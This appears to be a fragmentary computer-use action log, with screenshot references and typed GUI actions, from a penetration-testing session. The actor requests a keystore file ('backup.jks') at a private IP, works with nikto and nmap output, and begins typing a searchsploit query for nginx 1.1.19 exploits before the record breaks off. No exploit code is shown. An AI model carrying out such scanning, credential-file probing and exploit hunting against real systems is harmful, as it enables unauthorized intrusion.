
left_click(362, 39)

type("12")

type("172.31.1.1")

type("/")

type("backup.jks")

scroll("down", 3)
type("clar")

Clear the nikto pane, reread the nmap results and focus the empty shell pane
key("Return")

scroll("down", 3)

double_click(177, 411)

mouse_move(308, 314)

mouse_move(343, 289)

double_click(303, 370)

Search the exploit database with 'searchsploit -w nginx 1.1.19'
type("searchsp")

type("loit -w")

type("ng")
